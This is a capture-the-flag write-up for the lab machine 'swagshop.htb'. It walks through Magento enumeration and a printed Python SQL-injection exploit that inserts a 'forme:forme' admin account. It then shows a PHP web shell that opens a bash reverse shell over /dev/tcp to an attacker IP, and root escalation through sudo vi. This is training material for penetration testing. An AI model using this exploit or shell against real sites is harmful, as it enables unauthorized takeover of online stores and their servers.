NETWORK

ENUMERATION


Because we are working with a Magento instance we can run the magescan script with the following command
/opt/magescan/bin/magescan scan:all http://swagshop.htb
FOOTHOLD
Access to admin

Looking into Searchsploit for the Magento version we have we have found a remote code execution exploit
import requests
import base64
import sys
target = "http://swagshop.htb/"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','[email protected]','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds forme:forme".format(target)
else:
print "DID NOT WORK"


The exploit creates an admin user “forme:forme”

Using the credentials forme:forme, we are now able to access the admin area of the magento site
RCE on server

Now that we have an access to the admin of the shop we can go after the server using the following script https://github.com/jackybabes/Exploits/blob/main/magento_exploit_1.9.0.1.py
We need to amend the script to fit our campaign

Low access as www-data
Because we aren’t able to get a shell running my reverse shell via the exploit script, we went on to load a reverse shell instead
Let’s upload a reverse shell on the server

<?php
$port = (isset($_REQUEST['port'])) ? $_REQUEST['port'] : '1234' ;
if(isset($_REQUEST['ip'])) {
exec("/bin/bash -c 'bash -i >& /dev/tcp/". $_REQUEST['ip'] ."/". $port . " 0>&1'");
} elseif(isset($_REQUEST['cmd'])) {
echo exec($_REQUEST['cmd']);
}
?>
Let’s rename the file to txt, upload it on the server then rename it to PHP





Now calling our script with curl gives us a reverse shell
curl http://swagshop.htb/shell.php\?ip\=10.10.16.9
PRIVILEGE ESCALATION


Turns out the user www-data is allowed to run vi as the root user

running the command !bash in vi drop us in the root session